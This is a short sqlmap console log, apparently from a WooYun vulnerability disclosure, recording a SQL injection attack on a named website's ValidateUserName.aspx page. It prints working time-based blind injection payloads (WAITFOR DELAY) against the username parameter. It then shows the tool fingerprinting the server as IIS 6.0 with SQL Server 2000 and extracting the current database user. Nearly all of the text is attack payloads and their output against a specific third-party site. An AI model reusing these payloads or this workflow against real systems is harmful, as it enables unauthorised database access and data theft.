 C:\ sqlmap
Payload: http://www.zixilib.com:8008/ValidateUserName.aspx?username='; WAITF
OR DELAY '0:0:5';-- AND 'lTmt'='lTmt
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.zixilib.com:8008/ValidateUserName.aspx?username=' WAITFO
R DELAY '0:0:5'-- AND 'DaDo'='DaDo
---
[16:32:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:32:35] [INFO] fetching current user
[16:32:35] [INFO] read from file 'C:\Python27\sqlmap\output\www.zixilib.com\sess
ion': ebook
current user:    'ebook'
[16:32:35] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.zixilib.com'
[*] shutting down at: 16:32:35
www.wooyun.org
C:\Python27\sqlmap>